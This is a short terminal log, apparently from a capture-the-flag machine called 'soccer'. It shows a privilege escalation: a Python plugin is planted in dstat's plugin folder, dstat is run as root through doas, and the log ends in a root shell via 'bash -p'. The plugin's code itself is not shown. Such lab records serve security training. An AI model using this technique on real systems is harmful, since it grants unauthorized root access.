 player@soccer:~$ cd /usr/local/share/dstat
player@soccer:/usr/local/share/dstat$ ls
player@soccer:/usr/local/share/dstat$ touch dstat_exploit.py
player@soccer:/usr/local/share/dstat$ nano
.dstat_shell.py.swp  dstat_exploit.py
player@soccer:/usr/local/share/dstat$ nano
.dstat_shell.py.swp  dstat_exploit.py
player@soccer:/usr/local/share/dstat$ nano dstat_exploit.py
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --list | grep exploit
        exploit,shell
player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --exploit
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module
's documentation for alternative uses
  import imp
Module dstat_exploit failed to load. (name 'dstat_plugin' is not defined)
None of the stats you selected are available.
player@soccer:/usr/local/share/dstat$ bash -p
bash-5.0# whoami
root